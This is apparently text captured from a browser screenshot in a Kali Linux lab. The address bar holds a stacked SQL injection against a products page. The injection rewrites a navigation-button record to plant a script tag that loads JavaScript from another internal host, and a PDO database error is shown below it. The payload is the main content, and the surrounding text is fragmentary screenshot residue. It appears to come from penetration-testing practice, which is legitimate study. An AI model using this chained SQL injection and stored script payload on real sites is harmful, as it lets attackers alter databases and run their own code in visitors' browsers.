 Not Secure http://172.16.3.114/products?id=1'; UPDATE navbar_buttons SET name='"><script src=//10.0.5.109/file.js></script>' WHERE id=1-- - 110%
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
error: 2014 Cannot execute queries while there are pending result sets. Consider unsetting the previous PDOStatement or calling PDOStatement::closeCursor()